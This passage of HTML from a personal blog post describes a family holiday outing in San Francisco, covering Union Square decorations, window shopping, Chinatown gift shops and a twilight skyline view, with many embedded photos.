<p>Next we parked across from Macy’s and headed out for some lunch at a famous spot for hot carved meats and cold brews: <strong><a href="http://www.leftyodouls.biz/" class="external" rel="nofollow">Lefty O’Douls</a></strong>. </p>
<p><a href="http://centsationalgirl.com/wp-content/uploads/2009/11/leftyodouls.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="lefty odouls" src="http://centsationalgirl.com/wp-content/uploads/2009/11/leftyodouls_thumb.jpg" border="0" alt="lefty odouls" width="350" height="418" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/" data-jpibfi-post-title="&lsquo;Tis the Season in San Francisco" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2009/11/leftyodouls_thumb.jpg" ></a></p>
<p>Fully fueled, we headed out onto Union Square, to check out the three story Christmas tree and watch the skaters on the downtown rink. </p>
<p>  <a href="http://centsationalgirl.com/wp-content/uploads/2009/11/christmastree.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="christmas tree" src="http://centsationalgirl.com/wp-content/uploads/2009/11/christmastree_thumb.jpg" border="0" alt="christmas tree" width="348" height="519" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/" data-jpibfi-post-title="&lsquo;Tis the Season in San Francisco" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2009/11/christmastree_thumb.jpg" ></a> </p>
<p><a href="http://centsationalgirl.com/wp-content/uploads/2009/11/skatingrink.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="skating rink" src="http://centsationalgirl.com/wp-content/uploads/2009/11/skatingrink_thumb.jpg" border="0" alt="skating rink" width="500" height="336" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/" data-jpibfi-post-title="&lsquo;Tis the Season in San Francisco" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2009/11/skatingrink_thumb.jpg" ></a></p>
<p align="center">All the grand hotels, like the Sir Francis Drake, are decked out for the season. </p>
<p align="center"><a href="http://centsationalgirl.com/wp-content/uploads/2009/11/hoteltree.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="hotel tree" src="http://centsationalgirl.com/wp-content/uploads/2009/11/hoteltree_thumb.jpg" border="0" alt="hotel tree" width="350" height="507" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/" data-jpibfi-post-title="&lsquo;Tis the Season in San Francisco" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2009/11/hoteltree_thumb.jpg" ></a> </p>
<p align="left">In the lobby of the Westin is the famous spinning castle made entirely of sugar that mesmerizes children young and old.  It was created with 70 pounds of gingerbread, 300 pounds of icing, and 100 pounds of candy. </p>
<p align="center"><a href="http://centsationalgirl.com/wp-content/uploads/2009/11/sugarcastle.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="sugar castle" src="http://centsationalgirl.com/wp-content/uploads/2009/11/sugarcastle_thumb.jpg" border="0" alt="sugar castle" width="331" height="519" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/" data-jpibfi-post-title="&lsquo;Tis the Season in San Francisco" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2009/11/sugarcastle_thumb.jpg" ></a></p>
<p align="left">Outside the grand hotels, there is never a shortage of cable cars waiting to take you to your next tourist destination.  </p>
<p><a href="http://centsationalgirl.com/wp-content/uploads/2009/11/cablecarunionsquare.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="cable car union square" src="http://centsationalgirl.com/wp-content/uploads/2009/11/cablecarunionsquare_thumb.jpg" border="0" alt="cable car union square" width="530" height="409" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/" data-jpibfi-post-title="&lsquo;Tis the Season in San Francisco" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2009/11/cablecarunionsquare_thumb.jpg" ></a></p>
<p align="center">But then there’s the legendary retail shops that keep you on the Square.</p>
<p><a href="http://centsationalgirl.com/wp-content/uploads/2009/11/saksfifthavenue.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="saks fifth avenue" src="http://centsationalgirl.com/wp-content/uploads/2009/11/saksfifthavenue_thumb.jpg" border="0" alt="saks fifth avenue" width="348" height="519" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/" data-jpibfi-post-title="&lsquo;Tis the Season in San Francisco" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2009/11/saksfifthavenue_thumb.jpg" ></a></p>
<p><a href="http://centsationalgirl.com/wp-content/uploads/2009/11/tiffanys.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="tiffanys" src="http://centsationalgirl.com/wp-content/uploads/2009/11/tiffanys_thumb.jpg" border="0" alt="tiffanys" width="350" height="506" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/" data-jpibfi-post-title="&lsquo;Tis the Season in San Francisco" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2009/11/tiffanys_thumb.jpg" ></a></p>
<p align="center">The window shopping is worth the stroll. </p>
<p align="center">Dear Santa, I’ll take these. </p>
<p align="center"><a href="http://centsationalgirl.com/wp-content/uploads/2009/11/tiffanysdiamonds.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="tiffanys diamonds" src="http://centsationalgirl.com/wp-content/uploads/2009/11/tiffanysdiamonds_thumb.jpg" border="0" alt="tiffanys diamonds" width="450" height="451" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/" data-jpibfi-post-title="&lsquo;Tis the Season in San Francisco" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2009/11/tiffanysdiamonds_thumb.jpg" ></a></p>
<p><a href="http://centsationalgirl.com/wp-content/uploads/2009/11/tiffanysemerald.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="tiffanys emerald" src="http://centsationalgirl.com/wp-content/uploads/2009/11/tiffanysemerald_thumb.jpg" border="0" alt="tiffanys emerald" width="500" height="400" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/" data-jpibfi-post-title="&lsquo;Tis the Season in San Francisco" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2009/11/tiffanysemerald_thumb.jpg" ></a></p>
<p align="center">Wait, never mind Santa, I’ll take this La Cornue oven on display at Williams Sonoma.</p>
<p><a href="http://centsationalgirl.com/wp-content/uploads/2009/11/lacornue.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="la cornue" src="http://centsationalgirl.com/wp-content/uploads/2009/11/lacornue_thumb.jpg" border="0" alt="la cornue" width="530" height="323" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/" data-jpibfi-post-title="&lsquo;Tis the Season in San Francisco" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2009/11/lacornue_thumb.jpg" ></a> </p>
<p align="center">And Santa, don’t forget to bring me the spice and storage drawers.</p>
<p><a href="http://centsationalgirl.com/wp-content/uploads/2009/11/lacornuedrawers.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="la cornue drawers" src="http://centsationalgirl.com/wp-content/uploads/2009/11/lacornuedrawers_thumb.jpg" border="0" alt="la cornue drawers" width="400" height="477" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/" data-jpibfi-post-title="&lsquo;Tis the Season in San Francisco" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2009/11/lacornuedrawers_thumb.jpg" ></a></p>
<p>As I ogled the other silver La Cornue masterpiece, I couldn’t help but notice my three year old, amid all the bustling shoppers, surviving their elbows and clinging to his complimentary hot chocolate.  He is dressed in his typical outfit: mismatched sweat pants hiked up to his knees, tattered layered shirts, mismatched socks and a worn out plastic fireman’s hat, clinging to his transformer ‘orange airplane guy’. </p>
<p>Let me go on the record and say this is not my choice of attire.  It is completely his.  If I had my way, he’d be wearing a charming rugby shirt from Baby Gap with matching cords and displaying a perfectly coiffed haircut.  I know how to pick my battles, and this is not one of them.   Sigh.  But it sure makes for a great memory. </p>
<p><a href="http://centsationalgirl.com/wp-content/uploads/2009/11/littleguy.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="little guy" src="http://centsationalgirl.com/wp-content/uploads/2009/11/littleguy_thumb.jpg" border="0" alt="little guy" width="400" height="512" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/" data-jpibfi-post-title="&lsquo;Tis the Season in San Francisco" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2009/11/littleguy_thumb.jpg" ></a></p>
<p align="center">The good news is he is learning young to give something back.</p>
<p><a href="http://centsationalgirl.com/wp-content/uploads/2009/11/salvationarmy.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="salvation army" src="http://centsationalgirl.com/wp-content/uploads/2009/11/salvationarmy_thumb.jpg" border="0" alt="salvation army" width="350" height="493" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/" data-jpibfi-post-title="&lsquo;Tis the Season in San Francisco" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2009/11/salvationarmy_thumb.jpg" ></a></p>
<p>We hadn’t been to Chinatown for ten years, so we agreed to walk the two blocks over to this famous district. </p>
<p><a href="http://centsationalgirl.com/wp-content/uploads/2009/11/chinatownentrance.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="china town entrance" src="http://centsationalgirl.com/wp-content/uploads/2009/11/chinatownentrance_thumb.jpg" border="0" alt="china town entrance" width="500" height="339" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/" data-jpibfi-post-title="&lsquo;Tis the Season in San Francisco" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2009/11/chinatownentrance_thumb.jpg" ></a></p>
<p align="center">Chinatown is a unique stop, full of Asian influenced architecture and decor. </p>
<p align="center"><a href="http://centsationalgirl.com/wp-content/uploads/2009/11/chinatowncorner.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="china town corner" src="http://centsationalgirl.com/wp-content/uploads/2009/11/chinatowncorner_thumb.jpg" border="0" alt="china town corner" width="331" height="519" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/" data-jpibfi-post-title="&lsquo;Tis the Season in San Francisco" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2009/11/chinatowncorner_thumb.jpg" ></a></p>
<p><a href="http://centsationalgirl.com/wp-content/uploads/2009/11/chinabazaar.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="china bazaar" src="http://centsationalgirl.com/wp-content/uploads/2009/11/chinabazaar_thumb.jpg" border="0" alt="china bazaar" width="500" height="336" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/" data-jpibfi-post-title="&lsquo;Tis the Season in San Francisco" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2009/11/chinabazaar_thumb.jpg" ></a></p>
<p><a href="http://centsationalgirl.com/wp-content/uploads/2009/11/chinatownlanterns.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="china town lanterns" src="http://centsationalgirl.com/wp-content/uploads/2009/11/chinatownlanterns_thumb.jpg" border="0" alt="china town lanterns" width="400" height="502" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/" data-jpibfi-post-title="&lsquo;Tis the Season in San Francisco" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2009/11/chinatownlanterns_thumb.jpg" ></a></p>
<p>The vendors sell mostly Chinese imports.  If you fancy Asian decor, this is a great place to visit.   </p>
<p><a href="http://centsationalgirl.com/wp-content/uploads/2009/11/cantonbazaar.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="canton bazaar" src="http://centsationalgirl.com/wp-content/uploads/2009/11/cantonbazaar_thumb.jpg" border="0" alt="canton bazaar" width="530" height="394" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/" data-jpibfi-post-title="&lsquo;Tis the Season in San Francisco" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2009/11/cantonbazaar_thumb.jpg" ></a></p>
<p align="center">This room within a room of a bed makes for quite a focal point</p>
<p><a href="http://centsationalgirl.com/wp-content/uploads/2009/11/chinatowncarvedwoodbed.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="china town carved wood bed" src="http://centsationalgirl.com/wp-content/uploads/2009/11/chinatowncarvedwoodbed_thumb.jpg" border="0" alt="china town carved wood bed" width="430" height="584" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/" data-jpibfi-post-title="&lsquo;Tis the Season in San Francisco" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2009/11/chinatowncarvedwoodbed_thumb.jpg" ></a> </p>
<p align="left">Perusing all of these imported goods, I couldn’t help but think that some of them might make really great gifts.  How about this vast selection of blue and white dishes ?</p>
<p><a href="http://centsationalgirl.com/wp-content/uploads/2009/11/blueandwhitedishes.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="blue and white dishes" src="http://centsationalgirl.com/wp-content/uploads/2009/11/blueandwhitedishes_thumb.jpg" border="0" alt="blue and white dishes" width="450" height="292" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/" data-jpibfi-post-title="&lsquo;Tis the Season in San Francisco" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2009/11/blueandwhitedishes_thumb.jpg" ></a></p>
<p align="center">These lotus flower lamps</p>
<p><a href="http://centsationalgirl.com/wp-content/uploads/2009/11/lotuslamps.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="lotus lamps" src="http://centsationalgirl.com/wp-content/uploads/2009/11/lotuslamps_thumb.jpg" border="0" alt="lotus lamps" width="500" height="259" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/" data-jpibfi-post-title="&lsquo;Tis the Season in San Francisco" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2009/11/lotuslamps_thumb.jpg" ></a></p>
<p align="center">Longevity tea pots</p>
<p><a href="http://centsationalgirl.com/wp-content/uploads/2009/11/longevityteapots.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="longevity teapots" src="http://centsationalgirl.com/wp-content/uploads/2009/11/longevityteapots_thumb.jpg" border="0" alt="longevity teapots" width="500" height="271" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/" data-jpibfi-post-title="&lsquo;Tis the Season in San Francisco" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2009/11/longevityteapots_thumb.jpg" ></a></p>
<p align="center">Beautiful silk boxes</p>
<p align="center"><a href="http://centsationalgirl.com/wp-content/uploads/2009/11/chinatownpatternedboxes.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="china town patterned boxes" src="http://centsationalgirl.com/wp-content/uploads/2009/11/chinatownpatternedboxes_thumb.jpg" border="0" alt="china town patterned boxes" width="500" height="391" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/" data-jpibfi-post-title="&lsquo;Tis the Season in San Francisco" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2009/11/chinatownpatternedboxes_thumb.jpg" ></a></p>
<p align="center">Carved screens</p>
<p><a href="http://centsationalgirl.com/wp-content/uploads/2009/11/carvedscreens.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="carved screens" src="http://centsationalgirl.com/wp-content/uploads/2009/11/carvedscreens_thumb.jpg" border="0" alt="carved screens" width="350" height="423" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/" data-jpibfi-post-title="&lsquo;Tis the Season in San Francisco" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2009/11/carvedscreens_thumb.jpg" ></a></p>
<p align="center">Tea strainer mugs</p>
<p><a href="http://centsationalgirl.com/wp-content/uploads/2009/11/teastrainerandcups.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="tea strainer and cups" src="http://centsationalgirl.com/wp-content/uploads/2009/11/teastrainerandcups_thumb.jpg" border="0" alt="tea strainer and cups" width="500" height="263" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/" data-jpibfi-post-title="&lsquo;Tis the Season in San Francisco" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2009/11/teastrainerandcups_thumb.jpg" ></a></p>
<p align="center">Flower candles</p>
<p><a href="http://centsationalgirl.com/wp-content/uploads/2009/11/chinatownflowercandles.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="china town flower candles" src="http://centsationalgirl.com/wp-content/uploads/2009/11/chinatownflowercandles_thumb.jpg" border="0" alt="china town flower candles" width="500" height="336" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/" data-jpibfi-post-title="&lsquo;Tis the Season in San Francisco" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2009/11/chinatownflowercandles_thumb.jpg" ></a> </p>
<p align="center">River rocks with symbols for tranquility, wisdom, prosperity, etc.</p>
<p><a href="http://centsationalgirl.com/wp-content/uploads/2009/11/chinatownsymbolrocks.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="chinatown symbol rocks" src="http://centsationalgirl.com/wp-content/uploads/2009/11/chinatownsymbolrocks_thumb.jpg" border="0" alt="chinatown symbol rocks" width="500" height="334" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/" data-jpibfi-post-title="&lsquo;Tis the Season in San Francisco" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2009/11/chinatownsymbolrocks_thumb.jpg" ></a></p>
<p align="center">Cloisonne bangles</p>
<p><a href="http://centsationalgirl.com/wp-content/uploads/2009/11/cloisonnebangles.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="cloisonne bangles" src="http://centsationalgirl.com/wp-content/uploads/2009/11/cloisonnebangles_thumb.jpg" border="0" alt="cloisonne bangles" width="350" height="414" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/" data-jpibfi-post-title="&lsquo;Tis the Season in San Francisco" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2009/11/cloisonnebangles_thumb.jpg" ></a></p>
<p align="center">Cozy slippers for grown ups</p>
<p><a href="http://centsationalgirl.com/wp-content/uploads/2009/11/asianslippers.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="asian slippers" src="http://centsationalgirl.com/wp-content/uploads/2009/11/asianslippers_thumb.jpg" border="0" alt="asian slippers" width="500" height="286" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/" data-jpibfi-post-title="&lsquo;Tis the Season in San Francisco" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2009/11/asianslippers_thumb.jpg" ></a></p>
<p align="center">And for little girls</p>
<p align="center"><a href="http://centsationalgirl.com/wp-content/uploads/2009/11/chinatownslippers.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="china town slippers" src="http://centsationalgirl.com/wp-content/uploads/2009/11/chinatownslippers_thumb.jpg" border="0" alt="china town slippers" width="500" height="350" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/" data-jpibfi-post-title="&lsquo;Tis the Season in San Francisco" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2009/11/chinatownslippers_thumb.jpg" ></a></p>
<p align="center">Tons of jewelry vendors</p>
<p><a href="http://centsationalgirl.com/wp-content/uploads/2009/11/chinatownjewelry.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="chinatown jewelry" src="http://centsationalgirl.com/wp-content/uploads/2009/11/chinatownjewelry_thumb.jpg" border="0" alt="chinatown jewelry" width="500" height="364" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/" data-jpibfi-post-title="&lsquo;Tis the Season in San Francisco" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2009/11/chinatownjewelry_thumb.jpg" ></a></p>
<p align="center">Jeweled lobster, anyone ?</p>
<p><a href="http://centsationalgirl.com/wp-content/uploads/2009/11/jeweledlobster.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="jeweled lobster" src="http://centsationalgirl.com/wp-content/uploads/2009/11/jeweledlobster_thumb.jpg" border="0" alt="jeweled lobster" width="500" height="421" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/" data-jpibfi-post-title="&lsquo;Tis the Season in San Francisco" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2009/11/jeweledlobster_thumb.jpg" ></a></p>
<p align="center">From Chinatown there’s a great view of the Transamerica Building.</p>
<p><a href="http://centsationalgirl.com/wp-content/uploads/2009/11/transamerica.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="transamerica" src="http://centsationalgirl.com/wp-content/uploads/2009/11/transamerica_thumb.jpg" border="0" alt="transamerica" width="350" height="469" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/" data-jpibfi-post-title="&lsquo;Tis the Season in San Francisco" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2009/11/transamerica_thumb.jpg" ></a></p>
<p align="left">And you can always catch another cable car in Chinatown to take you to to another famous district.</p>
<p><a href="http://centsationalgirl.com/wp-content/uploads/2009/11/cablecarchinatown.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="cable car chinatown" src="http://centsationalgirl.com/wp-content/uploads/2009/11/cablecarchinatown_thumb.jpg" border="0" alt="cable car chinatown" width="530" height="359" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/" data-jpibfi-post-title="&lsquo;Tis the Season in San Francisco" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2009/11/cablecarchinatown_thumb.jpg" ></a></p>
<p align="left">Before we headed home, we stopped by the posh <strong><a href="http://www.harrydenton.com/" class="external" rel="nofollow">Harry Denton Starlight Room</a></strong> at the top of the Sir Francis Drake hotel.</p>
<p align="left"><a href="http://centsationalgirl.com/wp-content/uploads/2009/11/harrydenton.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="harry denton" src="http://centsationalgirl.com/wp-content/uploads/2009/11/harrydenton_thumb.jpg" border="0" alt="harry denton" width="348" height="519" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/" data-jpibfi-post-title="&lsquo;Tis the Season in San Francisco" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2009/11/harrydenton_thumb.jpg" ></a></p>
<p align="center">There, we caught the twilight view of the skyline.</p>
<p><a href="http://centsationalgirl.com/wp-content/uploads/2009/11/sfskyline.jpg" class="external" rel="nofollow"><img loading="lazy" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="sf skyline" src="http://centsationalgirl.com/wp-content/uploads/2009/11/sfskyline_thumb.jpg" border="0" alt="sf skyline" width="530" height="356" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2009/11/tis-the-season-in-san-francisco/" data-jpibfi-post-title="&lsquo;Tis the Season in San Francisco" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2009/11/sfskyline_thumb.jpg" ></a></p>
